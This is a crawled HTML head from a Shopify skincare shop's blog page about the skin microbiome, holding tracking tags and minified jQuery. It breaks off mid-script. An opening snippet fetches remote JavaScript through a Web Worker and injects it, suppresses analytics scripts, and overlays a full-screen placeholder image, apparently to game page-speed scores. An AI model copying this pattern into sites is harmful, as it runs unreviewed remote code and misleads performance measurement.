

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toyl.co.uk/blogs/our-blog/july-2024-your-skins-microbiome
body_size: 87148
content:
<!DOCTYPE html>
<html lang="en">
  <head>

<script type="text/javascript">var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("https://app.flash-speed.com/static/worker-min.js?shop=toylbox.myshopify.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
    <script type="text/javascript" data-flspd="1">var flspdxHA=["hotjar","xklaviyo","recaptcha","gorgias","facebook.net","gtag","tagmanager","gtm"],flspdxSA=["googlet","klaviyo","gorgias","stripe","mem","privy","incart","webui"],observer=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("SCRIPT"===e.tagName&&1===e.nodeType)if(e.innerHTML.includes("asyncLoad")||"analytics"===e.className)e.type="text/flspdscript";else{for(var t=0;t<flspdxSA.length;t++)if(e.src.includes(flspdxSA[t]))return void(e.type="text/flspdscript");for(var r=0;r<flspdxHA.length;r++)if(e.innerHTML.includes(flspdxHA[r]))return void(e.type="text/flspdscript")}})})}),ua=navigator.userAgent.toLowerCase();ua.match(new RegExp("chrome|firefox"))&&-1===window.location.href.indexOf("no-optimization")&&observer.observe(document.documentElement,{childList:!0,subtree:!0});</script><img src="[data-uri]" alt="Placeholder" style="position:absolute;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;"/><script src="https://app.flash-speed.com/static/increase-pagespeed-min.js?shop=toylbox.myshopify.com"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCF9W8V');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1004360679767906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1004360679767906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->  
<style>
            .reviw_custom.cmndata3-month-subscription-with-free-gift-worth-15 {
    display: none !important;
}
</style>

    <meta name="facebook-domain-verification" content="pz3joeyrcl8zhq2essv0t5vzrzjl1k" />
    <meta name="google-site-verification" content="z1IRmU7VG_2JhWo-IoLU4mVWgAm3i1fhnzpamno0YLA" />
    <meta name="google-site-verification" content="wORMp0ewej2Gezsv8G3KmkcpgkDgRe_W0hPYauBXoL8" />
    <meta name="facebook-domain-verification" content="4aglm7grimc4c6zf1jcwkezsp6qqjp" />
    <script>/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function initd(){!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return 